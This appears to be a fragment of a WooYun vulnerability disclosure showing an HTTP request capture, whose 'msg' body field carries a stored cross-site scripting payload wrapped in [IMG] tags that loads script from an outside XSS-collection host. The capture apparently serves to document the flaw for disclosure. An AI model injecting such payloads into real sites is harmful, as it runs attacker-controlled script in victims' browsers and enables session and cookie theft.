 Headers TextView WebForms HexView Auth Cookies Raw JSON XML
QueryString
Name Value
*
Body
Name Value
cmd QST
sid 10235300122
did 5652917
dwid 62808169
msg [IMG]<script src=http://xoss.sinaapp.com/CrxNb2?1452060109></script>[/IMG]
time 1452060097525
*
www.wooyun.org